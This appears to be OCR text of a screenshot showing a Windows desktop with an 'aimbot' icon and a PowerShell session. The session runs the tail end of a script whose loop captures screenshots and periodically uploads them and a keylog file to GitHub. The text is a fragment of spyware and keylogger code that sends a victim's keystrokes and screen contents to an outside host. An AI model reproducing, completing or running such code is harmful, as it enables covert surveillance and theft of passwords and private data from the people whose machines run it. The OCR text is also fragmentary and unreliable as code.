 This PC
Shrijay
Recycle Bin
Google
Chrome
New Text
Document.txt
Classes.txt
NEW AIMBOT
TESTED BY ...
Windows PowerShell
>>             # Capture Screenshot
>>             $screenshot = Capture-Screenshot
>>             Write-Host "Screenshot saved: $screenshot"
>>
>>             # Upload screenshot to GitHub
>>             Upload-To-GitHub -filePath $screenshot
>>             Write-Host "Screenshot uploaded to GitHub"
>>
>>             # Upload keylog file periodically
>>             if (Test-Path $keylogPath) {
>>                 Upload-To-GitHub -filePath $keylogPath
>>                 Write-Host "Keylog uploaded to GitHub"
>>             }
>>         }
>>     } catch {
>>         Write-Host "An error occurred: $_"
>>     } finally {
>>         # Pause before closing
>>         Read-Host "Press Enter to exit..."
>>     }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Id     Name            PSJobTypeName   State         HasMoreData     Location             Command